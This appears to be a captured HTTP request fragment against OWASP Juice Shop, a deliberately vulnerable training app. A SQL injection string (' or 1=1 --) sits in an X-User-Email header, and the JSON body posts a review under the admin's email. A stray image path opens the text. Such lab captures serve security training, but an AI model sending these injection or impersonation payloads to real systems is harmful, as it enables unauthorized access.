 X-User-Email: ' or 1=1 --
Content-Type: application/json
Content-Length: 61
Origin: https://juice-shop.herokuapp.com
Referer: https://juice-shop.herokuapp.com/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Sec-Gpc: 1
Priority: u=0
Te: trailers
Connection: keep-alive
{
"message":"i loved this juice",
"author":"admin@juice-sh.op"
}